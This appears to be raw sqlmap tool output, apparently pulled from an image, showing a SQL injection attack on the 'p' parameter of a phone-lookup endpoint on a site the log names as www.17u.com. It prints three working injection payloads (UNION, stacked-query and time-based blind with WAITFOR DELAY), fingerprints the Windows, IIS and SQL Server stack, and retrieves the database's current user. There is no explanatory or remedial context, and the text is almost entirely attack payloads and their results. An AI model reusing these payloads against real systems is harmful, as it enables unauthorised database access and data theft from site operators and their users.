 Place: GET
Parameter: p
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: type=GetPhone&p=15240233761' UNION ALL SELECT CHAR(58)+CHAR(111)+CH
AR(102)+CHAR(119)+CHAR(58)+CHAR(106)+CHAR(118)+CHAR(73)+CHAR(83)+CHAR(119)+CHAR(
116)+CHAR(121)+CHAR(90)+CHAR(103)+CHAR(88)+CHAR(58)+CHAR(102)+CHAR(103)+CHAR(101
)+CHAR(58), NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: type=GetPhone&p=15240233761'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: type=GetPhone&p=15240233761' WAITFOR DELAY '0:0:5'--
---
[22:23:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[22:23:22] [INFO] fetching current user
[22:23:23] [WARNING] reflective value(s) found and filtering out
[22:23:23] [WARNING] automatically patching output having last char trimmed
current user: '17u_com'
[22:23:23] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[22:23:23] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\www.17u.com'